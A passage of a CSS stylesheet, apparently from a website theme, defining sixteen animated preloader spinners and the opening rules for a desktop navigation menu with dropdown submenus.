      -o-animation: cssload-rotate-two 1.15s linear infinite;
      -ms-animation: cssload-rotate-two 1.15s linear infinite;
      -webkit-animation: cssload-rotate-two 1.15s linear infinite;
      -moz-animation: cssload-rotate-two 1.15s linear infinite;
      border-right: 3px solid var(--preloader-line2); }
    .patheon-preloader1 .cssload-inner.cssload-three {
      right: 0%;
      bottom: 0%;
      animation: cssload-rotate-three 1.15s linear infinite;
      -o-animation: cssload-rotate-three 1.15s linear infinite;
      -ms-animation: cssload-rotate-three 1.15s linear infinite;
      -webkit-animation: cssload-rotate-three 1.15s linear infinite;
      -moz-animation: cssload-rotate-three 1.15s linear infinite;
      border-top: 3px solid var(--preloader-line3); }
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg); }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg); } }
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg); }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg); } }
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg); }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg); } }
/* Preloader 2 */
.patheon-preloader2 .spin-loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--preloader-line1);
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite; }
.patheon-preloader2 .spin-loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--preloader-line2);
  -webkit-animation: spin 3s linear infinite;
  animation: spin 3s linear infinite; }
.patheon-preloader2 .spin-loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: var(--preloader-line3);
  -webkit-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite; }
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
/* Preloader 3 */
.patheon-preloader3 {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 50px;
  height: 10px;
  background: var(--preloader-line1);
  border-radius: 5px;
  -webkit-animation: load 1.8s ease-in-out infinite;
  animation: load 1.8s ease-in-out infinite; }
  .patheon-preloader3:before, .patheon-preloader3:after {
    position: absolute;
    display: block;
    content: "";
    -webkit-animation: load 1.8s ease-in-out infinite;
    animation: load 1.8s ease-in-out infinite;
    height: 10px;
    border-radius: 5px; }
  .patheon-preloader3:before {
    top: -20px;
    left: 10px;
    width: 40px;
    background: var(--preloader-line2); }
  .patheon-preloader3:after {
    bottom: -20px;
    width: 35px;
    background: var(--preloader-line3); }
@-webkit-keyframes load {
  0% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); }
  50% {
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px); }
  100% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); } }
@keyframes load {
  0% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); }
  50% {
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px); }
  100% {
    -webkit-transform: translateX(40px);
    transform: translateX(40px); } }
/* Prelaoder 4 */
.differ-preloader4 .sk-rotating-plane {
  width: 5em;
  height: 5em;
  margin: auto;
  background-color: var(--preloader-line1);
  animation: sk-rotating-plane 1.2s infinite ease-in-out; }
@keyframes sk-rotating-plane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }
/* Preloader 5 */
.differ-preloader5 .sk-double-bounce {
  width: 5em;
  height: 5em;
  position: relative;
  margin: auto; }
  .differ-preloader5 .sk-double-bounce .sk-child {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: var(--preloader-line1);
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    animation: sk-double-bounce 2.0s infinite ease-in-out; }
  .differ-preloader5 .sk-double-bounce .sk-double-bounce-2 {
    animation-delay: -1.0s; }
@keyframes sk-double-bounce {
  0%, 100% {
    transform: scale(0); }
  50% {
    transform: scale(1); } }
/* Preloader 6 */
.differ-preloader6 .sk-wave {
  width: 7.5em;
  height: 5em;
  margin: auto;
  text-align: center;
  font-size: 1em; }
  .differ-preloader6 .sk-wave .sk-rect {
    background-color: var(--preloader-line1);
    height: 100%;
    width: .5em;
    display: inline-block;
    animation: sk-wave-stretch-delay 1.2s infinite ease-in-out; }
  .differ-preloader6 .sk-wave .sk-rect-1 {
    animation-delay: -1.2s; }
  .differ-preloader6 .sk-wave .sk-rect-2 {
    animation-delay: -1.1s; }
  .differ-preloader6 .sk-wave .sk-rect-3 {
    animation-delay: -1s; }
  .differ-preloader6 .sk-wave .sk-rect-4 {
    animation-delay: -0.9s; }
  .differ-preloader6 .sk-wave .sk-rect-5 {
    animation-delay: -0.8s; }
@keyframes sk-wave-stretch-delay {
  0%, 40%, 100% {
    transform: scaleY(0.4); }
  20% {
    transform: scaleY(1); } }
/* Preloader 7 */
.differ-preloader7 .sk-wandering-cubes {
  width: 4em;
  height: 4em;
  position: relative;
  margin: auto; }
  .differ-preloader7 .sk-wandering-cubes .sk-cube {
    background-color: var(--preloader-line1);
    width: 1em;
    height: 1em;
    position: absolute;
    top: 0;
    left: 0;
    animation: sk-wandering-cubes 1.8s ease-in-out -1.8s infinite both; }
  .differ-preloader7 .sk-wandering-cubes .sk-cube-2 {
    animation-delay: -0.9s; }
@keyframes sk-wandering-cubes {
  0% {
    transform: rotate(0deg); }
  25% {
    transform: translateX(2em) rotate(-90deg) scale(0.5); }
  50% {
    /* Hack to make FF rotate in the right direction */
    transform: translateX(2em) translateY(2em) rotate(-179deg); }
  50.1% {
    transform: translateX(2em) translateY(2em) rotate(-180deg); }
  75% {
    transform: translateX(0) translateY(2em) rotate(-270deg) scale(0.5); }
  100% {
    transform: rotate(-360deg); } }
/* Preloader 8 */
.differ-preloader8 .sk-three-bounce {
  width: 8em;
  margin: auto;
  text-align: center; }
  .differ-preloader8 .sk-three-bounce .sk-child {
    width: 2em;
    height: 2em;
    background-color: var(--preloader-line1);
    border-radius: 100%;
    display: inline-block;
    animation: sk-three-bounce 1.4s ease-in-out 0s infinite both; }
  .differ-preloader8 .sk-three-bounce .sk-bounce-1 {
    animation-delay: -0.32s; }
  .differ-preloader8 .sk-three-bounce .sk-bounce-2 {
    animation-delay: -0.16s; }
@keyframes sk-three-bounce {
  0%, 80%, 100% {
    transform: scale(0); }
  40% {
    transform: scale(1); } }
/* Preloader 9 */
.differ-preloader9 .sk-circle-bounce {
  width: 4em;
  height: 4em;
  position: relative;
  margin: auto; }
  .differ-preloader9 .sk-circle-bounce .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .differ-preloader9 .sk-circle-bounce .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: var(--preloader-line1);
    border-radius: 100%;
    animation: sk-circle-bounce-delay 1.2s infinite ease-in-out both; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-2 {
    transform: rotate(30deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-3 {
    transform: rotate(60deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-4 {
    transform: rotate(90deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-5 {
    transform: rotate(120deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-6 {
    transform: rotate(150deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-7 {
    transform: rotate(180deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-8 {
    transform: rotate(210deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-9 {
    transform: rotate(240deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-10 {
    transform: rotate(270deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-11 {
    transform: rotate(300deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-12 {
    transform: rotate(330deg); }
  .differ-preloader9 .sk-circle-bounce .sk-circle-2:before {
    animation-delay: -1.1s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-3:before {
    animation-delay: -1s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-4:before {
    animation-delay: -0.9s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-5:before {
    animation-delay: -0.8s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-6:before {
    animation-delay: -0.7s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-7:before {
    animation-delay: -0.6s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-8:before {
    animation-delay: -0.5s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-9:before {
    animation-delay: -0.4s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-10:before {
    animation-delay: -0.3s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-11:before {
    animation-delay: -0.2s; }
  .differ-preloader9 .sk-circle-bounce .sk-circle-12:before {
    animation-delay: -0.1s; }
@keyframes sk-circle-bounce-delay {
  0%, 80%, 100% {
    transform: scale(0); }
  40% {
    transform: scale(1); } }
/* Preloader 10 */
.differ-preloader10 .sk-cube-grid {
  width: 4em;
  height: 4em;
  margin: auto;
  /*
   * Spinner positions
   * 1 2 3
   * 4 5 6
   * 7 8 9
   */ }
  .differ-preloader10 .sk-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: var(--preloader-line1);
    float: left;
    animation: sk-cube-grid-scale-delay 1.3s infinite ease-in-out; }
  .differ-preloader10 .sk-cube-grid .sk-cube-1 {
    animation-delay: 0.2s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-2 {
    animation-delay: 0.3s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-3 {
    animation-delay: 0.4s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-4 {
    animation-delay: 0.1s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-5 {
    animation-delay: 0.2s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-6 {
    animation-delay: 0.3s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-7 {
    animation-delay: 0s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-8 {
    animation-delay: 0.1s; }
  .differ-preloader10 .sk-cube-grid .sk-cube-9 {
    animation-delay: 0.2s; }
@keyframes sk-cube-grid-scale-delay {
  0%, 70%, 100% {
    transform: scale3D(1, 1, 1); }
  35% {
    transform: scale3D(0, 0, 1); } }
/* Preloader 11 */
.differ-preloader11 .sk-folding-cube {
  width: 4em;
  height: 4em;
  position: relative;
  margin: auto;
  transform: rotateZ(45deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    transform: scale(1.1); }
  .differ-preloader11 .sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: var(--preloader-line1);
    animation: sk-folding-cube-angle 2.4s infinite linear both;
    transform-origin: 100% 100%; }
  .differ-preloader11 .sk-folding-cube .sk-cube-2 {
    transform: scale(1.1) rotateZ(90deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube-3 {
    transform: scale(1.1) rotateZ(180deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube-4 {
    transform: scale(1.1) rotateZ(270deg); }
  .differ-preloader11 .sk-folding-cube .sk-cube-2:before {
    animation-delay: 0.3s; }
  .differ-preloader11 .sk-folding-cube .sk-cube-3:before {
    animation-delay: 0.6s; }
  .differ-preloader11 .sk-folding-cube .sk-cube-4:before {
    animation-delay: 0.9s; }
@keyframes sk-folding-cube-angle {
  0%, 10% {
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
/* Preloader 12 */
.differ-preloader12 {
  -webkit-filter: url("#goo");
  filter: url("#goo"); }
@-webkit-keyframes move {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  15% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  17% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  20% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  23% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
@keyframes move {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  15% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  17% {
    -webkit-transform: translateX(0) translateY(-400%);
    transform: translateX(0) translateY(-400%); }
  20% {
    -webkit-transform: translateX(0) translateY(-350%);
    transform: translateX(0) translateY(-350%); }
  23% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
@-webkit-keyframes move2 {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-370%);
    transform: translateX(0) translateY(-370%); }
  15% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  17% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  20% {
    -webkit-transform: translateX(0) translateY(-450%);
    transform: translateX(0) translateY(-450%); }
  23% {
    -webkit-transform: translateX(0) translateY(-150%);
    transform: translateX(0) translateY(-150%); }
  26% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
@keyframes move2 {
  0% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  10% {
    -webkit-transform: translateX(0) translateY(-370%);
    transform: translateX(0) translateY(-370%); }
  15% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  17% {
    -webkit-transform: translateX(0) translateY(-530%);
    transform: translateX(0) translateY(-530%); }
  20% {
    -webkit-transform: translateX(0) translateY(-450%);
    transform: translateX(0) translateY(-450%); }
  23% {
    -webkit-transform: translateX(0) translateY(-150%);
    transform: translateX(0) translateY(-150%); }
  26% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); }
  100% {
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0); } }
  .differ-preloader12 .spinner {
    position: relative;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); }
  .differ-preloader12 .spinner:after {
    content: '';
    background: var(--preloader-line1);
    border-radius: 50%;
    height: 1.5rem;
    width: 1.5rem;
    position: absolute;
    top: 0;
    left: 0; }
  .differ-preloader12 .spinner > .item {
    height: 1.5rem;
    width: 1.5rem;
    position: absolute;
    top: 0;
    left: 0; }
  .differ-preloader12 .spinner > .item:nth-of-type(1) {
    -webkit-transform: translateX(-100%) translateY(0) rotate(-90deg);
    transform: translateX(-100%) translateY(0) rotate(-90deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(2) {
    -webkit-transform: translateX(-70%) translateY(-70%) rotate(-45deg);
    transform: translateX(-70%) translateY(-70%) rotate(-45deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(3) {
    -webkit-transform: translateX(0) translateY(-100%) rotate(0);
    transform: translateX(0) translateY(-100%) rotate(0); }
  .differ-preloader12 .spinner > .item:nth-of-type(4) {
    -webkit-transform: translateX(70%) translateY(-70%) rotate(45deg);
    transform: translateX(70%) translateY(-70%) rotate(45deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(5) {
    -webkit-transform: translateX(100%) translateY(0) rotate(90deg);
    transform: translateX(100%) translateY(0) rotate(90deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(6) {
    -webkit-transform: translateX(70%) translateY(70%) rotate(135deg);
    transform: translateX(70%) translateY(70%) rotate(135deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(7) {
    -webkit-transform: translateX(0) translateY(100%) rotate(180deg);
    transform: translateX(0) translateY(100%) rotate(180deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(8) {
    -webkit-transform: translateX(-70%) translateY(70%) rotate(-135deg);
    transform: translateX(-70%) translateY(70%) rotate(-135deg); }
  .differ-preloader12 .spinner > .item:nth-of-type(1):after {
    -webkit-animation-delay: 0;
    animation-delay: 0; }
  .differ-preloader12 .spinner > .item:nth-of-type(2):after {
    -webkit-animation-delay: 375ms;
    animation-delay: 375ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(3):after {
    -webkit-animation-delay: 750ms;
    animation-delay: 750ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(4):after {
    -webkit-animation-delay: 1125ms;
    animation-delay: 1125ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(5):after {
    -webkit-animation-delay: 1500ms;
    animation-delay: 1500ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(6):after {
    -webkit-animation-delay: 1875ms;
    animation-delay: 1875ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(7):after {
    -webkit-animation-delay: 2250ms;
    animation-delay: 2250ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(8):after {
    -webkit-animation-delay: 2625ms;
    animation-delay: 2625ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(1):before {
    -webkit-animation-delay: 0ms;
    animation-delay: 0ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(2):before {
    -webkit-animation-delay: 375ms;
    animation-delay: 375ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(3):before {
    -webkit-animation-delay: 750ms;
    animation-delay: 750ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(4):before {
    -webkit-animation-delay: 1125ms;
    animation-delay: 1125ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(5):before {
    -webkit-animation-delay: 1500ms;
    animation-delay: 1500ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(6):before {
    -webkit-animation-delay: 1875ms;
    animation-delay: 1875ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(7):before {
    -webkit-animation-delay: 2250ms;
    animation-delay: 2250ms; }
  .differ-preloader12 .spinner > .item:nth-of-type(8):before {
    -webkit-animation-delay: 2625ms;
    animation-delay: 2625ms; }
  .differ-preloader12 .spinner > .item:after {
    content: '';
    background: var(--preloader-line1);
    height: .8rem;
    width: .8rem;
    position: absolute;
    top: .6rem;
    left: .6rem;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    border-radius: 50%;
    -webkit-animation: move 3s linear infinite;
    animation: move 3s linear infinite; }
  .differ-preloader12 .spinner > .item:before {
    content: '';
    background: var(--preloader-line1);
    height: .6rem;
    width: .6rem;
    position: absolute;
    top: .45rem;
    left: .45rem;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
    border-radius: 50%;
    -webkit-animation: move2 3s linear infinite;
    animation: move2 3s linear infinite; }

/* Preloader 13 */
.differ-preloader13 .spinner {
  width: 80px;
  height: 80px;
  border: 2px solid #f3f3f3;
  border-top: 3px solid var(--preloader-line1);
  border-radius: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  animation: spin 1s infinite linear; }
@keyframes spin {
  from {
    transform: rotate(0deg); }
  to {
    transform: rotate(360deg); } }
/* Preloader 14 */
@keyframes loader {
  0%, 10%, 100% {
    width: 80px;
    height: 80px; }
  65% {
    width: 150px;
    height: 150px; } }
@keyframes loaderBlock {
  0%, 30% {
    transform: rotate(0); }
  55% {
    background-color: var(--preloader-line1); }
  100% {
    transform: rotate(90deg); } }
@keyframes loaderBlockInverse {
  0%, 20% {
    transform: rotate(0); }
  55% {
    background-color: var(--preloader-line2); }
  100% {
    transform: rotate(-90deg); } }
.differ-preloader14 .loader {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80px;
  height: 80px;
  transform: translate(-50%, -50%) rotate(45deg) translate3d(0, 0, 0);
  animation: loader 1.2s infinite ease-in-out; }
  .differ-preloader14 .loader span {
    position: absolute;
    display: block;
    width: 40px;
    height: 40px;
    background-color: var(--preloader-line3);
    animation: loaderBlock 1.2s infinite ease-in-out both; }
    .differ-preloader14 .loader span:nth-child(1) {
      top: 0;
      left: 0; }
    .differ-preloader14 .loader span:nth-child(2) {
      top: 0;
      right: 0;
      animation: loaderBlockInverse 1.2s infinite ease-in-out both; }
    .differ-preloader14 .loader span:nth-child(3) {
      bottom: 0;
      left: 0;
      animation: loaderBlockInverse 1.2s infinite ease-in-out both; }
    .differ-preloader14 .loader span:nth-child(4) {
      bottom: 0;
      right: 0; }

/* Preloader 15 */
.differ-preloader15 .loader {
  filter: url("#goo");
  position: relative;
  width: 500px;
  height: 100px; }
  @media (max-width: 768px) {
    .differ-preloader15 .loader {
      transform: scale(0.6); } }
  .differ-preloader15 .loader::after {
    content: '';
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: var(--preloader-line1);
    margin: 0 auto;
    position: absolute;
    top: 25px;
    left: 225px;
    animation: scale 2.5s ease-in-out infinite; }
  .differ-preloader15 .loader div {
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: var(--preloader-line1);
    top: 35px;
    left: 235px;
    animation: move 2.5s ease-in-out infinite alternate; }
    .differ-preloader15 .loader div::after, .differ-preloader15 .loader div::before {
      content: '';
      display: block;
      position: absolute;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      background: var(--preloader-line1); }
    .differ-preloader15 .loader div::before {
      left: -75px; }
    .differ-preloader15 .loader div::after {
      left: 75px; }
@keyframes move {
  0% {
    transform: translateX(-150px); }
  100% {
    transform: translateX(150px); } }
@keyframes scale {
  10% {
    transform: scale(1); }
  50% {
    transform: scale(1.25); }
  90% {
    transform: scale(1); } }
.differ-preloader15 svg {
  position: absolute;
  z-index: -100;
  pointer-events: none; }

/* Preloader 16 */
.differ-preloader16 {
  position: relative; }
  .differ-preloader16 .preloader--spinner {
    top: 50%;
    width: 60px;
    height: 60px;
    margin: -30px auto 0; }
  .differ-preloader16 .preloader--spinner:after, .differ-preloader16 .preloader--spinner:before {
    content: " ";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 60px;
    height: 60px;
    border: 4px solid var(--preloader-line1);
    border-right-width: 0;
    border-top-color: transparent !important;
    border-radius: 50px;
    -webkit-animation: preloaderAnimate1 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite;
    animation: preloaderAnimate1 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite; }
  .differ-preloader16 .preloader--spinner:after {
    width: 40px;
    height: 40px;
    margin: 10px;
    -webkit-animation: preloaderAnimate2 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite;
    animation: preloaderAnimate2 1s cubic-bezier(0.42, 0.61, 0.58, 0.41) infinite; }
@-webkit-keyframes preloaderAnimate1 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes preloaderAnimate1 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes preloaderAnimate2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg); } }
@keyframes preloaderAnimate2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg); } }
/*  Desktop menu */
@media (min-width: 992px) {
  .nav {
    top: auto;
    padding: 15px 0;
    width: 100%;
    position: absolute;
    transition: 0.4s all ease;
    left: 0;
    right: 0;
    z-index: 200;
    /* Fixed Navigation */
    /* Static Fill Navigation */
    /* Fixed on scroll */
    /* Static Transparent Navigation */ }
    .nav.fixed, .nav[data-desktop-type='fixed_fill'] {
      padding: 5px 0;
      background: var(--nav-fill-bg);
      position: fixed; }
    .nav[data-desktop-type='static_fill'] {
      padding: 5px 0;
      background: var(--nav-fill-bg); }
    .nav[data-desktop-type='fixed_on_scroll'] {
      background: transparent; }
      .nav[data-desktop-type='fixed_on_scroll'].fixed {
        background: var(--nav-fill-bg); }
    .nav[data-desktop-type='static_transparent'] {
      background-color: transparent; }

  .menu-flex {
    height: var(--desktop_nav-height);
    width: 100%;
    display: flex;
    justify-content: space-between;
    /* Logo */
    /* Menu */
    /* Socials */
    /* Toggle Icon */ }
    .menu-flex .logo {
      font-family: var(--logo-font);
      font-size: var(--logo-font-size) px;
      display: flex;
      align-content: center;
      justify-content: flex-start;
      text-decoration: none; }
      .menu-flex .logo img {
        height: var(--logo-height);
        width: auto;
        margin-right: 10px;
        max-height: 90%;
        object-fit: contain; }
      .menu-flex .logo a {
        font-family: var(--logo-font);
        text-decoration: none;
        font-size: var(--logo-font-size);
        color: var(--logo-color);
        font-weight: var(--logo-font-weight);
        line-height: var(--logo-font-size);
        display: flex;
        align-items: center;
        transition: 0.3s all ease; }
        .menu-flex .logo a:hover {
          color: var(--logo-hover-color); }
    .menu-flex .menu {
      margin: 0;
      padding: 0;
      display: flex;
      height: 100%;
      align-items: center;
      list-style-type: none; }
      .menu-flex .menu > li {
        list-style-type: none;
        position: relative;
        margin-left: 12px;
        padding-bottom: 20px;
        padding-top: 20px;
        padding-left: 10px;
        padding-right: 10px; }
        .menu-flex .menu > li > a {
          cursor: pointer;
          font-family: var(--desktop-nav-link-font);
          color: var(--desktop-nav-link-color);
          font-size: var(--desktop-nav-link-fz);
          transition: 0.3s all ease;
          position: relative;
          display: block;
          width: 100%;
          height: 100%;
          text-decoration: none;
          line-height: 1;
          padding: 0; }
          .menu-flex .menu > li > a:before {
            left: 0;
            width: 0%;
            display: block;
            content: "";
            background: var(--desktop-nav-link-hover-color);
            height: 1px;
            position: absolute;
            transition: 0.2s all ease;
            bottom: -4px; }
          .menu-flex .menu > li > a:hover:before {
            width: 100%; }
          .menu-flex .menu > li > a:hover {
            color: var(--desktop-nav-link-hover-color); }
      .menu-flex .menu > .menu-item-has-children {
        position: relative; }
        .menu-flex .menu > .menu-item-has-children > a:after {
          content: '\e805';
          font-family: "fontello";
          font-style: normal;
          font-weight: normal;
          speak: none;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          display: inline-block;
          text-decoration: inherit;
          text-align: center;
          font-variant: normal;
          text-transform: none;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          font-size: inherit;
          color: inherit;
          margin-left: 5px; }
        .menu-flex .menu > .menu-item-has-children .sub-menu-wrapper {
          position: absolute;
          visibility: hidden;
          pointer-events: none;
          opacity: 0;
          top: 150%;
          transition: 0.3s all ease;
          width: 180px;
          right: 0;
          transform: translateY(-10px);
          padding-top: 10px; }
        .menu-flex .menu > .menu-item-has-children .sub-menu {
          list-style-type: none;
          margin: 0;
          padding: 10px 0;
          transition: 0.3s all ease;
          background: var(--desktop-sub-menu-bg);
          /* 2+ Nested */ }
          .menu-flex .menu > .menu-item-has-children .sub-menu li {
            padding: 0;
            margin: 0;
            width: 100%;
            display: block; }
            .menu-flex .menu > .menu-item-has-children .sub-menu li a {
              font-size: var(--sub-menu-link-fz);
              font-weight: 400;
              display: block;
              line-height: 1.5;
              font-family: var(--desktop-sub-menu-link-font);
              padding: 8px 15px;
              width: 100%;
              color: var(--desktop-sub-menu-link-color);
              text-decoration: none;
              position: relative;
              transition: 0.3s all ease; }
              .menu-flex .menu > .menu-item-has-children .sub-menu li a:hover {
                color: var(--desktop-sub-menu-link-hover-color); }
            .menu-flex .menu > .menu-item-has-children .sub-menu li.menu-item-has-children {
              position: relative; }
              .menu-flex .menu > .menu-item-has-children .sub-menu li.menu-item-has-children > a {
                display: flex;
                align-items: center;
                justify-content: space-between; }
                .menu-flex .menu > .menu-item-has-children .sub-menu li.menu-item-has-children > a:after {
                  content: '\e805';
                  font-family: "fontello";
                  font-style: normal;
                  font-weight: normal;
                  speak: none;
                  -webkit-font-smoothing: antialiased;
                  -moz-osx-font-smoothing: grayscale;
                  display: inline-block;
                  text-decoration: inherit;
                  text-align: center;
                  font-variant: normal;
                  text-transform: none;
